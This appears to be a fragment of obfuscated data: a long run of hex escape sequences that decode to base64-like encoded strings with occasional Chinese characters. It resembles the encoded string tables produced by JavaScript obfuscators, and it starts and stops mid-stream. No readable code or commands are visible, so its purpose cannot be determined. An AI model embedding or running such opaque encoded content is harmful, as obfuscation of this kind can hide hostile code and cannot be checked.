3\x71\x6c\x58\x44\x72\x38\x4b\x6e\x77\x34\x49\x57\x50\x6c\x4c\x43\x72\x63\x4b\x68\x66\x67\x33\x43\x6a\x6b\x72\x43\x68\x30\x48\x43\x68\x44\x44\x43\x6b\x30\x78\x65\x77\x6f\x54\x44\x6b\x38\x4b\x49\x57\x38\x4f\x71\x5a\x63\x4b\x61\x77\x35\x6a\x44\x68\x38\x4f\x70\x43\x73\x4b\x2b\x77\x6f\x66\x44\x6a\x32\x62\x44\x73\x73\x4b\x71\x77\x71\x33\x43\x75\x63\x4b\x4b\x77\x37\x44\x43\x6f\x63\x4b\x75\x77\x37\x62\x43\x70\x44\x64\x77\x77\x72\x6f\x32\x41\x77\x76\x43\x6c\x48\x42\x55\x77\x36\x33\x43\x67\x77\x52\x6c\x77\x72\x5a\x53\x51\x31\x46\x4f\x77\x34\x50\x44\x69\x4d\x4b\x4d\x77\x72\x2f\x44\x68\x77\x7a\x44\x75\x53\x66\x44\x76\x52\x70\x2f\x77\x34\x63\x42\x64\x73\x4f\x78\x4a\x57\x31\x6f\x47\x38\x4b\x70\x77\x34\x78\x32\x77\x71\x58\x44\x76\x44\x51\x63\x77\x35\x51\x64\x50\x31\x41\x5a\x4b\x78\x67\x2b\x53\x4d\x4f\x39\x4f\x38\x4b\x34\x77\x72\x54\x43\x6d\x73\x4f\x6a\x45\x38\x4f\x43\x77\x36\x39\x43\x77\x6f\x76\x44\x75\x63\x4f\x6f\x77\x72\x4a\x64\x4f\x73\x4b\x64\x43\x38\x4b\x68\x77\x34\x6c\x71\x77\x6f\x46\x77\x77\x6f\x5a\x56\x77\x37\x56\x56\x4a\x38\x4b\x52\x77\x34\x56\x43\x4a\x63\x4b\x47\x77\x36\x76\x44\x6e\x4d\x4b\x73\x57\x6c\x2f\x44\x6e\x6a\x55\x4b\x77\x34\x4c\x44\x76\x4d\x4b\x6b\x56\x73\x4f\x31\x77\x72\x7a\x44\x6f\x4d\x4b\x59\x77\x37\x33\x44\x68\x45\x50\x44\x70\x6e\x46\x66\x5a\x73\x4b\x64\x42\x73\x4b\x55\x77\x36\x2f\x43\x6e\x44\x68\x57\x62\x57\x58\x43\x74\x63\x4f\x43\x77\x36\x6a\x44\x6a\x6b\x54\x43\x68\x4d\x4b\x57\x4c\x55\x62\x43\x67\x63\x4b\x61\x59\x73\x4b\x54\x53\x43\x41\x6c\x64\x4d\x4f\x32\x45\x63\x4f\x48\x4c\x38\x4b\x46\x4b\x56\x67\x70\x77\x70\x49\x79\x4a\x63\x4f\x38\x4b\x38\x4f\x70\x4d\x77\x42\x61\x77\x36\x2f\x43\x68\x47\x72\x43\x6c\x43\x76\x44\x67\x53\x44\x44\x73\x51\x73\x58\x77\x71\x42\x58\x4f\x41\x30\x50\x4f\x6a\x51\x35\x77\x6f\x70\x66\x47\x73\x4b\x6b\x5a\x46\x73\x6e\x66\x63\x4b\x39\x4a\x4d\x4f\x6a\x77\x35\x41\x76\x63\x63\x4f\x49\x77\x36\x62\x44\x6c\x63\x4b\x74\x77\x37\x55\x6c\x77\x34\x66\x44\x6a\x6e\x78\x6e\x77\x37\x39\x57\x77\x6f\x4c\x43\x74\x73\x4b\x46\x57\x63\x4f\x35\x77\x6f\x4a\x42\x48\x4d\x4f\x6e\x77\x34\x30\x67\x77\x71\x62\x44\x6b\x44\x55\x54\x77\x35\x58\x44\x6f\x31\x62\x43\x74\x45\x37\x43\x70\x73\x4b\x6e\x77\x34\x6c\x38\x63\x79\x6b\x68\x54\x4d\x4f\x59\x49\x51\x48\x44\x6e\x73\x4f\x4c\x44\x69\x4d\x6a\x58\x38\x4f\x30\x77\x37\x62\x43\x6a\x73\x4f\x31\x4d\x42\x54\x43\x69\x63\x4f\x70\x47\x6e\x58\x43\x74\x38\x4b\x39\x77\x70\x4c\x44\x74\x48\x66\x44\x76\x41\x5a\x37\x41\x6d\x62\x44\x6e\x33\x37\x43\x6a\x4d\x4f\x51\x42\x58\x67\x34\x43\x4d\x4b\x77\x77\x37\x30\x65\x77\x34\x54\x43\x6a\x73\x4b\x4a\x58\x68\x6f\x7a\x77\x34\x72\x43\x6c\x30\x4c\x43\x6b\x38\x4b\x6b\x46\x45\x42\x52\x44\x4d\x4f\x67\x77\x36\x6b\x2b\x44\x67\x6c\x54\x45\x78\x4a\x55\x4f\x4d\x4b\x51\x77\x35\x48\x44\x76\x73\x4f\x7a\x52\x6e\x6f\x71\x49\x68\x56\x45\x77\x34\x2f\x44\x71\x63\x4b\x55\x51\x4d\x4f\x78\x53\x42\x6f\x64\x55\x73\x4b\x61\x59\x63\x4f\x62\x57\x73\x4b\x6c\x45\x63\x4b\x43\x59\x46\x58\x43\x75\x53\x50\x43\x6d\x73\x4f\x33\x54\x67\x34\x66\x41\x38\x4f\x44\x51\x44\x37\x43\x6b\x57\x7a\x43\x72\x38\x4f\x4e\x66\x73\x4b\x71\x77\x71\x6e\x44\x6d\x4d\x4b\x2f\x47\x6b\x58\x44\x76\x6e\x41\x73\x4f\x73\x4f\x52\x77\x35\x41\x41\x64\x53\x52\x70\x43\x63\x4f\x2b\x46\x63\x4b\x77\x59\x52\x63\x48\x77\x6f\x5a\x76\x52\x38\x4b\x2f\x77\x6f\x6c\x48\x65\x33\x4e\x75\x4b\x47\x45\x70\x77\x34\x4a\x58\x77\x37\x4e\x2f\x43\x54\x50\x44\x70\x63\x4b\x66\x77\x72\x54\x44\x73\x41\x6a\x43\x6b\x4d\x4b\x46\x77\x34\x59\x65\x77\x36\x5a\x67\x77\x71\x54\x43\x73\x79\x64\x67\x77\x36\x49\x73\x51\x38\x4f\x30\x77\x37\x5a\x6f\x46\x73\x4f\x67\x62\x48\x6a\x43\x6a\x43\x6c\x51\x77\x70\x55\x32\x77\x70\x77\x64\x46\x63\x4f\x51\x46\x53\x58\x44\x6e\x73\x4b\x37\x66\x73\x4f\x77\x42\x31\x42\x37\x54\x38\x4b\x4b\x62\x38\x4f\x53\x77\x71\x4d\x35\x77\x34\x49\x4d\x77\x36\x64\x73\x5a\x51\x41\x4a\x62\x63\x4b\x45\x77\x34\x6c\x53\x77\x36\x49\x2f\x59\x73\x4b\x56\x77\x37\x38\x75\x63\x4d\x4f\x2f\x77\x35\x4a\x74\x43\x41\x44\x44\x69\x63\x4b\x63\x77\x71\x34\x53\x77\x71\x54\x43\x68\x41\x31\x31\x49\x6d\x7a\x44\x70\x73\x4f\x44\x77\x72\x78\x6a\x77\x35\x76\x44\x76\x73\x4f\x67\x77\x6f\x78\x6c\x77\x34\x49\x36\x77\x37\x54\x44\x6f\x46\x44\x43\x6b\x32\x66\x43\x6a\x4d\x4f\x50\x77\x34\x30\x76\x77\x36\x4c\x43\x69\x79\x6a\x43\x74\x4d\x4b\x55\x77\x70\x54\x6c\x68\x72\x66\x6f\x74\x49\x50\x6b\x75\x72\x66\x6f\x76\x4a\x7a\x44\x74\x6b\x45\x71\x77\x72\x55\x4f\x77\x70\x78\x4c\x77\x35\x4e\x45\x45\x73\x4f\x55\x77\x6f\x4a\x62\x77\x36\x46\x73\x77\x36\x72\x44\x75\x47\x64\x69\x77\x34\x7a\x44\x68\x7a\x54\x43\x76\x4d\x4b\x46\x77\x34\x2f\x43\x6f\x42\x6a\x43\x68\x38\x4f\x5a\x77\x35\x67\x77\x4e\x63\x4b\x50\x55\x73\x4b\x79\x50\x73\x4b\x4b\x42\x63\x4b\x44\x77\x34\x62\x44\x70\x45\x4e\x6f\x77\x72\x78\x67\x77\x37\x73\x67\x77\x6f\x66\x43\x75\x63\x4b\x4e\x62\x55\x4c\x44\x75\x51\x66\x43\x71\x65\x65\x49\x6f\x75\x61\x64\x6f\x63\x4b\x58\x77\x37\x50\x44\x75\x77\x44\x44\x74\x38\x4f\x51\x45\x38\x4b\x7a\x77\x72\x74\x55\x77\x70\x6c\x76\x77\x6f\x63\x42\x77\x6f\x30\x6c\x54\x38\x4b\x4e\x4a\x38\x4f\x57\x45\x54\x49\x6c\x42\x55\x38\x2b\x35\x70\x65\x76\x35\x6f\x32\x38\x77\x6f\x49\x6f\x77\x6f\x64\x56\x77\x70\x34\x2f\x42\x42\x50\x44\x68\x77\x77\x51\x77\x34\x4e\x58\x77\x37\x76\x44\x72\x63\x4f\x4d\x77\x36\x54\x43\x6d\x78\x58\x43\x73\x4d\x4f\x56\x77\x70\x73\x42\x77\x71\x4e\x54\x77\x72\x41\x30\x52\x42\x62\x44\x71\x45\x34\x58\x61\x63\x4f\x5a\x77\x6f\x7a\x43\x68\x78\x6a\x43\x76\x38\x4f\x79\x63\x38\x4f\x69\x4f\x63\x4b\x71\x77\x71\x62\x43\x67\x4d\x4b\x57\x55\x54\x7a\x43\x6b\x33\x4c\x44\x68\x38\x4f\x64\x77\x71\x2f\x44\x70\x53\x42\x66\x77\x72\x54\x44\x75\x79\x7a\x44\x6a\x63\x4b\x78\x77\x35\x66\x44\x69\x30\x58\x44\x73\x46\x33\x43\x74\x73\x4f\x62\x48\x6e\x34\x71\x77\x34\x52\x2f\x77\x35\x4c\x43\x6f\x44\x7a\x44\x71\x56\x37\x44\x67\x38\x4b\x2f\x42\x73\x4b\x73\x46\x73\x4f\x6d\x77\x72\x34\x51\x48\x77\x6e\x44\x6f\x73\x4b\x34\x57\x2b\x53\x35\x73\x4f\x53\x34\x73\x2b\x53\x37\x73\x4f\x6d\x42\x6b\x75\x61\x49\x73\x43\x48\x43\x71\x38\x4b\x6e\x63\x57\x54\x44\x6a\x38\x4b\x6b\x58\x6e\x4a\x6b\x77\x35\x6a\x76\x76\x59\x39\x55\x77\x34\x30\x4c\x64\x63\x4f\x66\x54\x48\x44\x44\x67\x6e\x55\x71\x77\x35\x6a\x43\x69\x44\x72\x44\x6c\x63\x4f\x4a\x52\x38\x4b\x30\x77\x71\x42\x74\x77\x72\x6a\x44\x6e\x4d\x4b\x6a\x50\x68\x58\x43\x71\x4d\x4f\x4e\x59\x30\x35\x4b\x64\x73\x4f\x4d\x77\x72\x73\x79\x61\x58\x63\x76\x4e\x73\x4b\x42\x62\x45\x70\x49\x43\x7a\x66\x43\x67\x56\x44\x44\x73\x68\x31\x77\x63\x4d\x4b\x59\x77\x6f\x6a\x43\x75\x53\x45\x73\x42\x63\x4b\x78\x47\x7a\x2f\x43\x6a\x73\x4b\x4c\x77\x36\x44\x43\x6f\x58\x41\x34\x77\x37\x77\x45\x56\x7a\x6e\x44\x6f\x4d\x4f\x74\x77\x71\x35\x6f\x77\x72\x39\x78\x41\x4d\x4b\x56\x77\x35\x44\x43\x70\x38\x4b\x30\x77\x37\x67\x68\x77\x36\x51\x42\x77\x34\x50\x44\x68\x47\x4e\x6a\x77\x6f\x7a\x44\x72\x4d\x4f\x36\x46\x41\x77\x2f\x77\x36\x46\x41\x77\x72\x6b\x6a\x54\x33\x59\x2b\x53\x42\x33\x43\x71\x4d\x4b\x2b\x49\x38\x4f\x72\x41\x33\x33\x44\x6b\x63\x4f\x75\x77\x35\x54\x44\x6e\x38\x4f\x59\x4b\x73\x4f\x55\x77\x71\x45\x5a\x77\x70\x66\x43\x6d\x69\x62\x44\x6c\x53\x68\x71\x77\x36\x44\x44\x75\x42\x6e\x44\x6a\x63\x4b\x4c\x77\x70\x35\x78\x77\x70\x33\x43\x71\x68\x33\x44\x73\x57\x33\x43\x6f\x38\x4b\x7a\x4d\x63\x4f\x4b\x77\x70\x46\x78\x77\x36\x6f\x48\x77\x71\x66\x44\x6e\x73\x4b\x71\x50\x53\x55\x33\x59\x78\x4c\x43\x6d\x56\x78\x71\x47\x58\x62\x43\x6e\x31\x56\x35\x4f\x48\x4d\x52\x65\x63\x4f\x44\x52\x63\x4f\x6c\x63\x63\x4f\x4a\x5a\x73\x4f\x65\x77\x36\x50\x44\x6c\x73\x4b\x79\x77\x35\x7a\x44\x6b\x78\x50\x44\x71\x57\x54\x43\x67\x38\x4f\x4b\x77\x35\x33\x43\x72\x79\x48\x44\x72\x73\x4b\x41\x77\x71\x72\x43\x69\x38\x4f\x79\x66\x68\x58\x44\x73\x63\x4b\x6f\x77\x37\x6e\x44\x74\x41\x67\x45\x77\x6f\x67\x67\x52\x48\x77\x33\x77\x34\x4d\x5a\x64\x52\x41\x31\x77\x70\x4c\x44\x75\x54\x30\x44\x77\x36\x58\x44\x75\x63\x4f\x47\x62\x4d\x4b\x42\x77\x37\x37\x44\x72\x6c\x50\x43\x76\x63\x4f\x6c\x77\x6f\x76\x44\x73\x42\x35\x45\x4c\x79\x6e\x43\x6a\x73\x4b\x2f\x77\x72\x4c\x44\x70\x73\x4b\x70\x41\x63\x4f\x50\x4a\x63\x4f\x45\x4c\x63\x4f\x79\x77\x70\x66\x43\x6f\x53\x64\x73\x77\x71\x31\x70\x4d\x32\x7a\x43\x6a\x47\x39\x48\x77\x72\x6b\x6e\x59\x53\x48\x44\x74\x63\x4f\x77\x4d\x4d\x4f\x54\x46\x31\x58\x44\x71\x63\x4f\x58\x77\x34\x38\x32\x77\x72\x7a\x43\x6f\x46\x5a\x6d\x44\x43\x48\x43\x73\x4d\x4b\x44\x77\x35\x4a\x36\x77\x71\x56\x4b\x77\x6f\x74\x6d\x77\x37\x6f\x44\x4f\x57\x58\x44\x76\x38\x4f\x45\x77\x70\x49\x4b\x77\x36\x2f\x44\x69\x55\x33\x44\x6d\x78\x66\x43\x76\x45\x64\x2f\x77\x35\x56\x76\x77\x36\x77\x7a\x57\x48\x6e\x44\x6a\x4d\x4b\x38\x62\x73\x4b\x4b\x43\x38\x4b\x44\x77\x6f\x6b\x57\x77\x35\x73\x33\x77\x6f\x68\x56\x77\x35\x74\x32\x77\x6f\x66\x44\x71\x4d\x4f\x6f\x53\x55\x48\x43\x6e\x31\x7a\x43\x6e\x54\x33\x44\x6a\x6c\x50\x43\x67\x52\x54\x43\x68\x73\x4b\x76\x77\x6f\x54\x44\x74\x31\x4e\x53\x77\x71\x58\x44\x69\x38\x4b\x72\x64\x54\x50\x43\x70\x63\x4b\x73\x4f\x63\x4f\x30\x50\x53\x77\x76\x64\x38\x4f\x64\x62\x38\x4b\x6e\x63\x44\x7a\x43\x6a\x4d\x4f\x64\x77\x72\x6c\x33\x77\x70\x4a\x74\x43\x30\x67\x49\x77\x71\x38\x64\x77\x70\x30\x58\x77\x37\x76\x44\x72\x79\x72\x43\x70\x4d\x4b\x48\x49\x38\x4f\x43\x77\x71\x67\x6e\x55\x4d\x4f\x6f\x77\x37\x4a\x30\x77\x36\x6b\x75\x77\x36\x48\x44\x6f\x42\x58\x43\x74\x63\x4b\x4f\x46\x38\x4b\x4c\x77\x36\x67\x6a\x77\x37\x50\x43\x75\x6a\x58\x43\x6d\x6d\x78\x57\x4d\x48\x76\x43\x68\x53\x62\x43\x74\x63\x4f\x41\x41\x53\x37\x44\x76\x73\x4b\x69\x4c\x4d\x4f\x39\x77\x6f\x37\x44\x71\x4d\x4f\x63\x66\x78\x7a\x43\x6b\x73\x4f\x76\x77\x72\x4d\x79\x77\x6f\x6c\x31\x62\x41\x50\x44\x6f\x57\x4a\x74\x64\x45\x50\x44\x68\x67\x6f\x73\x45\x6b\x7a\x44\x6d\x4d\x4b\x52\x4b\x56\x6e\x44\x6c\x63\x4f\x67\x66\x56\x5a\x65\x77\x35\x77\x56\x56\x33\x35\x67\x77\x70\x6a\x43\x76\x6d\x38\x4b\x35\x61\x36\x63\x35\x59\x61\x58\x35\x59\x61\x5a\x36\x4c\x61\x34\x4b\x6d\x62\x43\x71\x4d\x4f\x61\x77\x72\x58\x43\x6b\x6c\x33\x44\x73\x53\x4c\x43\x6e\x75\x53\x35\x69\x2b\x53\x35\x6b\x4f\x65\x57\x68\x65\x61\x4c\x70\x4f\x57\x4f\x6f\x75\x57\x46\x68\x4f\x69\x31\x6d\x2b\x53\x38\x72\x75\x65\x55\x6a\x75\x61\x4b\x74\x2b\x61\x65\x6e\x65\x57\x63\x6c\x65\x65\x67\x70\x75\x57\x4c\x6d\x2b\x69\x42\x6d\x65\x2b\x38\x71\x75\x61\x58\x6d\x75\x57\x36\x6e\x75\x57\x54\x75\x75\x57\x37\x69\x65\x61\x49\x68\x63\x4b\x2b\x56\x38\x4b\x48\x46\x31\x5a\x71\x46\x44\x6b\x31\x77\x70\x5a\x73\x77\x70\x6e\x44\x67\x6a\x58\x44\x70\x38\x4b\x62\x48\x53\x4c\x44\x67\x56\x44\x44\x69\x52\x50\x44\x76\x63\x4b\x4e\x59\x73\x4f\x53\x77\x37\x37\x44\x74\x73\x4f\x36\x77\x36\x4d\x56\x77\x34\x66\x44\x6d\x63\x4b\x59\x77\x35\x66\x43\x6e\x46\x37\x43\x67\x63\x4b\x6d\x5a\x4d\x4f\x61\x77\x6f\x58\x44\x6e\x6e\x49\x34\x77\x6f\x62\x43\x71\x73\x4f\x47\x57\x48\x44\x43\x70\x48\x66\x43\x70\x63\x4f\x35\x77\x35\x76\x43\x71\x4d\x4b\x6b\x77\x72\x67\x64\x42\x4d\x4f\x79\x77\x34\x59\x36\x5a\x63\x4f\x41\x77\x37\x48\x44\x6f\x38\x4b\x54\x53\x38\x4b\x75\x77\x37\x58\x43\x76\x63\x4f\x6c\x42\x30\x6f\x4d\x53\x4d\x4f\x35\x4d\x4d\x4b\x4f\x49\x73\x4f\x75\x77\x6f\x48\x43\x6b\x31\x31\x65\x42\x44\x37\x43\x73\x33\x67\x6f\x65\x56\x33\x43\x68\x79\x48\x43\x71\x77\x46\x49\x48\x6e\x7a\x44\x73\x38\x4f\x55\x77\x37\x64\x4b\x64\x38\x4f\x73\x77\x37\x77\x46\x50\x55\x42\x34\x57\x32\x2f\x43\x6a\x73\x4f\x5a\x53\x30\x68\x6a\x77\x35\x44\x44\x67\x38\x4b\x6c\x77\x35\x64\x79\x65\x42\x72\x43\x6c\x55\x41\x5a\x77\x71\x38\x42\x77\x71\x30\x52\x42\x31\x51\x69\x47\x7a\x4e\x79\x77\x72\x67\x79\x4b\x79\x6c\x5a\x77\x36\x6a\x43\x75\x33\x54\x44\x6a\x4d\x4f\x64\x77\x72\x78\x58\x4e\x63\x4b\x6b\x77\x72\x4c\x44\x6c\x77\x54\x44\x6e\x4d\x4f\x4a\x52\x47\x48\x44\x73\x4d\x4f\x61\x49\x4d\x4f\x55\x77\x37\x33\x43\x6b\x6e\x4a\x33\x77\x37\x7a\x43\x6f\x4d\x4b\x69\x55\x4d\x4f\x55\x42\x73\x4b\x6e\x77\x35\x37\x43\x73\x42\x37\x43\x68\x38\x4b\x4f\x46\x4d\x4f\x41\x77\x34\x67\x63\x4c\x38\x4b\x34\x77\x71\x48\x44\x69\x31\x64\x38\x77\x34\x4e\x68\x4b\x33\x50\x44\x71\x56\x64\x62\x77\x71\x52\x36\x77\x37\x37\x44\x76\x45\x77\x4e\x43\x69\x48\x44\x6f\x4d\x4b\x66\x77\x35\x68\x6d\x77\x71\x76\x43\x76\x73\x4b\x65\x77\x36\x7a\x44\x73\x63\x4b\x6f\x50\x6b\x63\x51\x4e\x51\x76\x43\x6f\x77\x46\x35\x77\x6f\x58\x43\x6b\x31\x6f\x49\x46\x4d\x4f\x4b\x77\x34\x52\x56\x77\x6f\x55\x57\x4a\x38\x4b\x41\x49\x78\x51\x4e\x77\x70\x4a\x57\x42\x38\x4b\x4c\x59\x38\x4f\x2b\x62\x73\x4b\x32\x54\x30\x77\x54\x77\x37\x4e\x53\x49\x31\x58\x44\x75\x4d\x4f\x35\x77\x34\x76\x43\x6e\x43\x48\x44\x75\x38\x4f\x76\x48\x46\x2f\x44\x71\x38\x4f\x37\x47\x78\x4a\x64\x77\x37\x52\x61\x64\x38\x4b\x34\x53\x73\x4b\x43\x77\x37\x45\x68\x77\x36\x55\x4f\x77\x6f\x70\x71\x77\x6f\x44\x43\x6a\x46\x39\x31\x59\x63\x4b\x56\x4d\x7a\x66\x44\x68\x63\x4f\x2b\x45\x4d\x4b\x55\x52\x63\x4f\x44\x77\x34\x6e\x43\x72\x73\x4b\x74\x77\x6f\x72\x43\x72\x48\x63\x78\x41\x4d\x4f\x37\x43\x30\x51\x6c\x4f\x73\x4f\x56\x77\x34\x58\x44\x6a\x68\x37\x44\x70\x51\x31\x33\x77\x71\x66\x44\x69\x38\x4b\x68\x77\x72\x4e\x62\x49\x38\x4b\x68\x4b\x6a\x62\x44\x71\x6e\x52\x36\x54\x38\x4f\x68\x77\x37\x48\x43\x70\x54\x41\x53\x66\x55\x6f\x67\x77\x36\x34\x64\x66\x4d\x4b\x73\x52\x73\x4f\x63\x58\x63\x4f\x66\x42\x4d\x4b\x4e\x77\x36\x39\x47\x77\x35\x76\x43\x6a\x63\x4b\x64\x57\x73\x4f\x78\x77\x35\x42\x6d\x55\x63\x4b\x55\x56\x4d\x4b\x4d\x77\x70\x4c\x44\x75\x73\x4b\x56\x77\x71\x62\x43\x73\x38\x4b\x58\x63\x67\x6e\x44\x76\x4d\x4b\x39\x77\x6f\x7a\x43\x74\x63\x4f\x51\x4e\x38\x4b\x77\x52\x4d\x4f\x6c\x77\x72\x76\x43\x6d\x73\x4f\x47\x52\x63\x4f\x2b\x47\x38\x4f\x71\x63\x4d\x4b\x32\x4d\x63\x4f\x43\x51\x4d\x4f\x2b\x77\x70\x48\x44\x6e\x63\x4b\x53\x77\x70\x74\x33\x77\x71\x6e\x44\x6a\x77\x67\x51\x77\x71\x66\x43\x71\x4d\x4f\x34\x77\x71\x42\x56\x77\x37\x52\x4b\x77\x72\x6e\x43\x72\x63\x4b\x31\x77\x34\x55\x66\x77\x35\x68\x47\x77\x71\x4e\x55\x58\x4d\x4b\x79\x48\x4d\x4b\x73\x77\x36\x56\x69\x43\x73\x4b\x31\x45\x44\x51\x64\x77\x36\x6c\x42\x63\x63\x4b\x58\x53\x63\x4f\x70\x53\x68\x72\x44\x6d\x32\x6f\x68\x77\x70\x59\x34\x4f\x38\x4f\x51\x49\x77\x54\x43\x74\x73\x4b\x4a\x77\x70\x62\x44\x73\x68\x42\x68\x77\x35\x6a\x44\x71\x52\x2f\x43\x71\x63\x4f\x49\x35\x59\x65\x4e\x35\x61\x32\x31\x35\x6f\x47\x73\x35\x62\x36\x6b\x4d\x45\x6b\x33\x61\x38\x4b\x32\x77\x70\x6c\x49\x77\x35\x70\x36\x4b\x4f\x57\x76\x69\x4f\x65\x38\x68\x65\x61\x55\x70\x75\x61\x50\x6c\x31\x2f\x43\x69\x31\x6f\x38\x56\x51\x44\x44\x74\x55\x68\x77\x63\x31\x33\x44\x68\x38\x4b\x53\x77\x36\x54\x43\x6d\x56\x48\x6d\x6f\x37\x54\x6c\x76\x70\x37\x76\x76\x62\x54\x6d\x6c\x71\x58\x6e\x76\x62\x7a\x6d\x69\x4a\x50\x6c\x76\x71\x6a\x6c\x6b\x37\x4c\x6e\x76\x62\x6e\x6f\x76\x34\x66\x43\x6c\x53\x2f\x44\x72\x75\x4f\x43\x74\x32\x54\x43\x73\x6c\x37\x6a\x67\x6f\x42\x38\x77\x36\x33\x43\x73\x2b\x65\x74\x6b\x65\x61\x58\x6f\x4f\x53\x37\x68\x4d\x4f\x55\x65\x4d\x4b\x54\x41\x57\x49\x68\x77\x37\x63\x66\x77\x71\x4e\x62\x77\x37\x62\x43\x70\x42\x48\x44\x6c\x47\x58\x44\x70\x56\x34\x47\x77\x37\x72\x44\x70\x6c\x30\x4e\x77\x70\x6e\x44\x67\x38\x4b\x37\x5a\x38\x4b\x6b\x61\x67\x73\x69\x49\x54\x6f\x4d\x77\x72\x59\x2f\x65\x63\x4f\x41\x77\x71\x67\x34\x57\x73\x4b\x58\x4b\x7a\x37\x43\x70\x73\x4f\x68\x43\x55\x73\x43\x77\x70\x78\x69\x51\x63\x4b\x34\x77\x36\x4c\x44\x6e\x73\x4f\x39\x77\x36\x5a\x2b\x48\x4d\x4f\x65\x4d\x7a\x6a\x44\x73\x6c\x50\x44\x6f\x79\x33\x44\x67\x73\x4b\x66\x77\x6f\x44\x43\x76\x45\x48\x44\x73\x44\x62\x43\x72\x6a\x63\x56\x77\x70\x4c\x44\x71\x45\x34\x6c\x77\x34\x6f\x44\x77\x35\x49\x42\x77\x72\x6b\x66\x4f\x52\x37\x44\x76\x33\x54\x44\x67\x6d\x4a\x58\x5a\x6c\x62\x44\x6f\x6c\x70\x6f\x57\x6e\x6b\x2f\x4d\x55\x64\x57\x48\x58\x48\x44\x6e\x6e\x2f\x44\x70\x53\x77\x47\x47\x4d\x4f\x76\x48\x6c\x4a\x30\x46\x4d\x4b\x2b\x77\x70\x78\x4f\x77\x36\x63\x37\x77\x37\x44\x43\x67\x54\x48\x44\x69\x6a\x37\x44\x6e\x73\x4b\x39\x4a\x63\x4b\x4a\x49\x63\x4b\x37\x77\x34\x2f\x43\x68\x67\x58\x43\x69\x38\x4b\x4d\x4a\x63\x4f\x2b\x77\x72\x66\x43\x67\x58\x39\x51\x45\x53\x6a\x44\x6c\x32\x46\x6c\x77\x36\x63\x66\x48\x73\x4f\x59\x59\x42\x6f\x37\x77\x35\x33\x43\x72\x78\x62\x44\x72\x30\x38\x50\x50\x53\x45\x78\x77\x71\x4c\x43\x6c\x4d\x4b\x78\x77\x34\x4d\x32\x44\x63\x4b\x46\x49\x54\x54\x43\x6e\x38\x4b\x74\x77\x72\x74\x38\x77\x72\x66\x43\x72\x48\x34\x32\x77\x6f\x76\x43\x6f\x38\x4f\x59\x46\x41\x50\x44\x6c\x30\x67\x5a\x43\x4d\x4b\x33\x61\x63\x4b\x76\x77\x36\x39\x34\x5a\x73\x4f\x70\x77\x37\x66\x44\x69\x63\x4b\x48\x66\x54\x73\x54\x45\x4d\x4f\x52\x77\x35\x66\x44\x68\x73\x4b\x6c\x77\x6f\x66\x43\x71\x4d\x4f\x38\x58\x63\x4b\x61\x64\x4d\x4f\x31\x77\x70\x54\x44\x6e\x38\x4b\x69\x77\x6f\x41\x51\x77\x36\x35\x57\x77\x35\x49\x61\x77\x37\x55\x2f\x77\x70\x52\x59\x57\x38\x4b\x2f\x66\x79\x33\x43\x74\x63\x4f\x50\x77\x70\x45\x30\x64\x63\x4b\x6a\x77\x35\x2f\x43\x73\x73\x4f\x62\x77\x36\x37\x43\x72\x4d\x4f\x6a\x4f\x30\x56\x37\x77\x71\x76\x43\x71\x44\x34\x39\x4b\x4d\x4f\x56\x77\x36\x52\x47\x77\x35\x34\x55\x56\x33\x62\x43\x68\x38\x4f\x32\x42\x6d\x39\x39\x63\x31\x6a\x44\x69\x33\x4d\x45\x43\x38\x4f\x70\x59\x38\x4f\x6e\x77\x37\x77\x48\x77\x6f\x72\x44\x6f\x73\x4f\x51\x77\x35\x73\x61\x4c\x73\x4b\x43\x77\x71\x66\x43\x6c\x79\x6f\x33\x50\x38\x4f\x51\x42\x54\x55\x63\x64\x69\x30\x61\x77\x71\x39\x67\x77\x37\x33\x43\x74\x73\x4f\x48\x77\x37\x6a\x44\x6e\x4d\x4f\x4a\x77\x70\x51\x63\x77\x35\x34\x31\x77\x71\x64\x61\x55\x56\x33\x44\x70\x42\x51\x4d\x77\x36\x6a\x44\x70\x58\x48\x44\x69\x56\x50\x44\x6f\x79\x38\x30\x54\x63\x4f\x35\x55\x42\x68\x5a\x53\x77\x62\x43\x6c\x30\x48\x43\x70\x52\x4a\x38\x4c\x4d\x4b\x55\x45\x6a\x41\x2b\x77\x6f\x54\x43\x6c\x73\x4b\x4f\x77\x36\x64\x57\x77\x36\x50\x43\x6a\x67\x76\x44\x73\x6b\x73\x4c\x65\x73\x4f\x50\x77\x71\x4d\x49\x77\x72\x39\x52\x77\x6f\x73\x4e\x77\x6f\x48\x43\x68\x63\x4b\x66\x77\x71\x67\x2f\x77\x70\x45\x2f\x77\x35\x73\x77\x77\x70\x6e\x43\x71\x63\x4b\x73\x77\x36\x56\x54\x4d\x73\x4f\x47\x77\x6f\x48\x43\x70\x38\x4f\x4e\x56\x63\x4b\x52\x45\x46\x62\x43\x75\x47\x70\x6b\x77\x36\x42\x48\x41\x32\x6a\x43\x76\x73\x4f\x35\x66\x79\x48\x43\x67\x4d\x4b\x65\x77\x70\x44\x43\x68\x6c\x45\x65\x77\x36\x39\x62\x77\x36\x72\x44\x68\x7a\x77\x35\x41\x63\x4b\x55\x77\x35\x66\x43\x6c\x63\x4f\x47\x77\x72\x62\x44\x75\x47\x38\x5a\x77\x71\x38\x36\x77\x6f\x42\x6d\x58\x68\x76\x43\x69\x6a\x38\x50\x77\x6f\x70\x4d\x77\x70\x6f\x45\x77\x37\x6a\x44\x70\x55\x63\x50\x77\x70\x5a\x53\x49\x7a\x4d\x70\x77\x71\x48\x44\x6d\x63\x4f\x76\x77\x71\x4c\x43\x72\x58\x46\x44\x43\x73\x4f\x30\x62\x4d\x4b\x4b\x77\x72\x6a\x44\x67\x63\x4b\x65\x61\x38\x4b\x79\x35\x4c\x32\x46\x35\x36\x57\x50\x35\x62\x47\x78\x35\x62\x61\x70\x77\x70\x56\x35\x77\x36\x37\x44\x72\x4d\x4f\x6f\x57\x4d\x4b\x4a\x77\x71\x4e\x77\x52\x65\x57\x75\x6d\x65\x69\x67\x72\x2b\x57\x50\x6c\x75\x53\x35\x71\x65\x57\x4b\x75\x4d\x4b\x50\x58\x33\x4c\x43\x76\x38\x4b\x57\x37\x37\x79\x4b\x35\x5a\x43\x36\x35\x59\x6d\x75\x36\x59\x47\x67\x35\x62\x6d\x57\x35\x62\x36\x53\x37\x37\x32\x34\x35\x59\x32\x4b\x35\x35\x57\x41\x35\x37\x4b\x6e\x35\x37\x75\x2b\x36\x4c\x61\x75\x35\x72\x69\x76\x35\x62\x4b\x50\x77\x35\x62\x43\x74\x6c\x67\x64\x50\x73\x4f\x32\x4a\x38\x4b\x42\x77\x71\x6a\x43\x74\x73\x4b\x4b\x58\x43\x37\x43\x6e\x6d\x7a\x